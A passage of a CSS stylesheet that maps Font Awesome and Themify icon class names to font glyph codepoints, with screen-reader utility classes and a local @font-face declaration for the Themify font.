  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before, .fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before, .fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before, .fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before, .fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before, .fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before, .fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before, .fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before, .fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before, .fa-usd:before {
  content: "\f155"; }

.fa-rupee:before, .fa-inr:before {
  content: "\f156"; }

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
  content: "\f158"; }

.fa-won:before, .fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before, .fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before, .fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before, .fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before, .fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before, .fa-bank:before, .fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before, .fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before, .fa-car:before {
  content: "\f1b9"; }

.fa-cab:before, .fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before, .fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before, .fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before, .fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before, .fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before, .fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before, .fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before, .fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before, .fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-intersex:before, .fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before, .fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-yc:before, .fa-y-combinator:before {
  content: "\f23b"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before {
  content: "\f240"; }

.fa-battery-3:before, .fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battery-2:before, .fa-battery-half:before {
  content: "\f242"; }

.fa-battery-1:before, .fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-0:before, .fa-battery-empty:before {
  content: "\f244"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-sticky-note-o:before {
  content: "\f24a"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-hourglass-o:before {
  content: "\f250"; }

.fa-hourglass-1:before, .fa-hourglass-start:before {
  content: "\f251"; }

.fa-hourglass-2:before, .fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-3:before, .fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hand-grab-o:before, .fa-hand-rock-o:before {
  content: "\f255"; }

.fa-hand-stop-o:before, .fa-hand-paper-o:before {
  content: "\f256"; }

.fa-hand-scissors-o:before {
  content: "\f257"; }

.fa-hand-lizard-o:before {
  content: "\f258"; }

.fa-hand-spock-o:before {
  content: "\f259"; }

.fa-hand-pointer-o:before {
  content: "\f25a"; }

.fa-hand-peace-o:before {
  content: "\f25b"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-safari:before {
  content: "\f267"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-tv:before, .fa-television:before {
  content: "\f26c"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-500px:before {
  content: "\f26e"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-calendar-plus-o:before {
  content: "\f271"; }

.fa-calendar-minus-o:before {
  content: "\f272"; }

.fa-calendar-times-o:before {
  content: "\f273"; }

.fa-calendar-check-o:before {
  content: "\f274"; }

.fa-industry:before {
  content: "\f275"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-map-o:before {
  content: "\f278"; }

.fa-map:before {
  content: "\f279"; }

.fa-commenting:before {
  content: "\f27a"; }

.fa-commenting-o:before {
  content: "\f27b"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-vimeo:before {
  content: "\f27d"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-edge:before {
  content: "\f282"; }

.fa-credit-card-alt:before {
  content: "\f283"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-modx:before {
  content: "\f285"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-usb:before {
  content: "\f287"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-pause-circle-o:before {
  content: "\f28c"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stop-circle-o:before {
  content: "\f28e"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-percent:before {
  content: "\f295"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-envira:before {
  content: "\f299"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-wheelchair-alt:before {
  content: "\f29b"; }

.fa-question-circle-o:before {
  content: "\f29c"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-volume-control-phone:before {
  content: "\f2a0"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {
  content: "\f2a4"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-signing:before, .fa-sign-language:before {
  content: "\f2a7"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-google-plus-circle:before, .fa-google-plus-official:before {
  content: "\f2b3"; }

.fa-fa:before, .fa-font-awesome:before {
  content: "\f2b4"; }

.fa-handshake-o:before {
  content: "\f2b5"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-o:before {
  content: "\f2b7"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-book-o:before {
  content: "\f2ba"; }

.fa-vcard:before, .fa-address-card:before {
  content: "\f2bb"; }

.fa-vcard-o:before, .fa-address-card-o:before {
  content: "\f2bc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-circle-o:before {
  content: "\f2be"; }

.fa-user-o:before {
  content: "\f2c0"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-drivers-license:before, .fa-id-card:before {
  content: "\f2c2"; }

.fa-drivers-license-o:before, .fa-id-card-o:before {
  content: "\f2c3"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-thermometer-2:before, .fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-1:before, .fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-0:before, .fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-bathtub:before, .fa-s15:before, .fa-bath:before {
  content: "\f2cd"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-times-rectangle:before, .fa-window-close:before {
  content: "\f2d3"; }

.fa-times-rectangle-o:before, .fa-window-close-o:before {
  content: "\f2d4"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-eercast:before {
  content: "\f2da"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-snowflake-o:before {
  content: "\f2dc"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-meetup:before {
  content: "\f2e0"; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

@font-face {
  font-family: 'themify';
  src: url("../fonts/themify.eot?-fvbane");
  src: url("../fonts/themify.eot?#iefix-fvbane") format("embedded-opentype"), url("../fonts/themify.woff?-fvbane") format("woff"), url("../fonts/themify.ttf?-fvbane") format("truetype"), url("../fonts/themify.svg?-fvbane#themify") format("svg");
  font-weight: normal;
  font-style: normal; }
[class^="ti-"], [class*=" ti-"] {
  font-family: 'themify';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.ti-wand:before {
  content: "\e600"; }

.ti-volume:before {
  content: "\e601"; }

.ti-user:before {
  content: "\e602"; }

.ti-unlock:before {
  content: "\e603"; }

.ti-unlink:before {
  content: "\e604"; }

.ti-trash:before {
  content: "\e605"; }

.ti-thought:before {
  content: "\e606"; }

.ti-target:before {
  content: "\e607"; }

.ti-tag:before {
  content: "\e608"; }

.ti-tablet:before {
  content: "\e609"; }

.ti-star:before {
  content: "\e60a"; }

.ti-spray:before {
  content: "\e60b"; }

.ti-signal:before {
  content: "\e60c"; }

.ti-shopping-cart:before {
  content: "\e60d"; }

.ti-shopping-cart-full:before {
  content: "\e60e"; }

.ti-settings:before {
  content: "\e60f"; }

.ti-search:before {
  content: "\e610"; }

.ti-zoom-in:before {
  content: "\e611"; }

.ti-zoom-out:before {
  content: "\e612"; }

.ti-cut:before {
  content: "\e613"; }

.ti-ruler:before {
  content: "\e614"; }

.ti-ruler-pencil:before {
  content: "\e615"; }

.ti-ruler-alt:before {
  content: "\e616"; }

.ti-bookmark:before {
  content: "\e617"; }

.ti-bookmark-alt:before {
  content: "\e618"; }

.ti-reload:before {
  content: "\e619"; }

.ti-plus:before {
  content: "\e61a"; }

.ti-pin:before {
  content: "\e61b"; }

.ti-pencil:before {
  content: "\e61c"; }

.ti-pencil-alt:before {
  content: "\e61d"; }

.ti-paint-roller:before {
  content: "\e61e"; }

.ti-paint-bucket:before {
  content: "\e61f"; }

.ti-na:before {
  content: "\e620"; }

.ti-mobile:before {
  content: "\e621"; }

.ti-minus:before {
  content: "\e622"; }

.ti-medall:before {
  content: "\e623"; }

.ti-medall-alt:before {
  content: "\e624"; }

.ti-marker:before {
  content: "\e625"; }

.ti-marker-alt:before {
  content: "\e626"; }

.ti-arrow-up:before {
  content: "\e627"; }

.ti-arrow-right:before {
  content: "\e628"; }

.ti-arrow-left:before {
  content: "\e629"; }

.ti-arrow-down:before {
  content: "\e62a"; }

.ti-lock:before {
  content: "\e62b"; }

.ti-location-arrow:before {
  content: "\e62c"; }

.ti-link:before {
  content: "\e62d"; }

.ti-layout:before {
  content: "\e62e"; }

.ti-layers:before {
  content: "\e62f"; }

.ti-layers-alt:before {
  content: "\e630"; }

.ti-key:before {
  content: "\e631"; }

.ti-import:before {
  content: "\e632"; }

.ti-image:before {
  content: "\e633"; }

.ti-heart:before {
  content: "\e634"; }

.ti-heart-broken:before {
  content: "\e635"; }

.ti-hand-stop:before {
  content: "\e636"; }

.ti-hand-open:before {
  content: "\e637"; }

.ti-hand-drag:before {
  content: "\e638"; }

.ti-folder:before {
  content: "\e639"; }

.ti-flag:before {
  content: "\e63a"; }

.ti-flag-alt:before {
  content: "\e63b"; }

.ti-flag-alt-2:before {
  content: "\e63c"; }

.ti-eye:before {
  content: "\e63d"; }

.ti-export:before {
  content: "\e63e"; }

.ti-exchange-vertical:before {
  content: "\e63f"; }

.ti-desktop:before {
  content: "\e640"; }

.ti-cup:before {
  content: "\e641"; }

.ti-crown:before {
  content: "\e642"; }

.ti-comments:before {
  content: "\e643"; }

.ti-comment:before {
  content: "\e644"; }

.ti-comment-alt:before {
  content: "\e645"; }

.ti-close:before {
  content: "\e646"; }

.ti-clip:before {
  content: "\e647"; }

.ti-angle-up:before {
  content: "\e648"; }

.ti-angle-right:before {
  content: "\e649"; }

.ti-angle-left:before {
  content: "\e64a"; }

.ti-angle-down:before {
  content: "\e64b"; }

.ti-check:before {
  content: "\e64c"; }

.ti-check-box:before {
  content: "\e64d"; }

.ti-camera:before {
  content: "\e64e"; }

.ti-announcement:before {
  content: "\e64f"; }

.ti-brush:before {
  content: "\e650"; }

.ti-briefcase:before {
  content: "\e651"; }

.ti-bolt:before {
  content: "\e652"; }

.ti-bolt-alt:before {
  content: "\e653"; }

.ti-blackboard:before {
  content: "\e654"; }

.ti-bag:before {
  content: "\e655"; }

.ti-move:before {
  content: "\e656"; }

.ti-arrows-vertical:before {
  content: "\e657"; }

.ti-arrows-horizontal:before {
  content: "\e658"; }

.ti-fullscreen:before {
  content: "\e659"; }

.ti-arrow-top-right:before {
  content: "\e65a"; }

.ti-arrow-top-left:before {
  content: "\e65b"; }

.ti-arrow-circle-up:before {
  content: "\e65c"; }

.ti-arrow-circle-right:before {
  content: "\e65d"; }

.ti-arrow-circle-left:before {
  content: "\e65e"; }

.ti-arrow-circle-down:before {
  content: "\e65f"; }

.ti-angle-double-up:before {
  content: "\e660"; }

.ti-angle-double-right:before {
  content: "\e661"; }

.ti-angle-double-left:before {
  content: "\e662"; }

.ti-angle-double-down:before {
  content: "\e663"; }

.ti-zip:before {
  content: "\e664"; }

.ti-world:before {
  content: "\e665"; }

.ti-wheelchair:before {
  content: "\e666"; }

.ti-view-list:before {
  content: "\e667"; }

.ti-view-list-alt:before {
  content: "\e668"; }

.ti-view-grid:before {
  content: "\e669"; }

.ti-uppercase:before {
  content: "\e66a"; }

.ti-upload:before {
  content: "\e66b"; }

.ti-underline:before {
  content: "\e66c"; }

.ti-truck:before {
  content: "\e66d"; }

.ti-timer:before {
  content: "\e66e"; }

.ti-ticket:before {
  content: "\e66f"; }

.ti-thumb-up:before {
  content: "\e670"; }

.ti-thumb-down:before {
  content: "\e671"; }

.ti-text:before {
  content: "\e672"; }

.ti-stats-up:before {
  content: "\e673"; }

.ti-stats-down:before {
